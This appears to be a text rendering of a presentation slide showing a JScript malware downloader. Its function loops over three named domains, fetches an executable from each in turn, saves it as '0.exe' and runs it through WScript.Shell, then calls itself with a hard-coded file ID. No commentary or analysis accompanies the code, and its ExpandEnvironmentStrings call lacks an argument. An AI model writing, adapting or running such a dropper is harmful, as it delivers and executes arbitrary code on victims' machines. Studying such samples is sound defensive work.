 1 function download_exe_and_run(file_id) {
2     var is_success = 0;
3     ["idsecurednow.com", "laterrazzafiorita.it", "ihaveavoice2.com"].forEach((site) => {
4         if (is_success == 1) return;
5         var shell = new ActiveXObject("WScript.Shell");
6         var file_path = shell.ExpandEnvironmentStrings() + "\\0.exe";
7         var connection = new ActiveXObject("MSXML2.XMLHTTP");
8         connection.onreadystatechange = function () {
9             if (connection.readyState == 4 && connection.status == 200) {
10                 var file_sys = new ActiveXObject("ADODB.Stream");
11                 file_sys.open(); file_sys.type = 1; file_sys.write(connection.ResponseBody);
12                 is_success = 1; file_sys.position = 0;
13                 file_sys.saveToFile(file_path, 2); shell.Run(file_path, 1, 0);
14                 file_sys.close();
15             };
16         };
17         connection.open("GET", "http://" + site + "/document.php?id=" + file_id, false);
18         connection.send();
19     });
20 };
21 download_exe_and_run(6441);